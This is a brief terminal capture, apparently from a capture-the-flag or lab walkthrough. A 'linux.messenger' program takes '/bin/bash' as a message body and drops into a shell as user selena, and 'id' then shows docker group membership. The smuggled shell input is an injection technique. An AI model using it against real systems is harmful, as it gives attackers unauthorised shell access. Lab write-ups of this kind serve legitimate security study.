 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : bingo
Enter message for bingo :/bin/bash
Sending message to bingo
id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
whoami
selena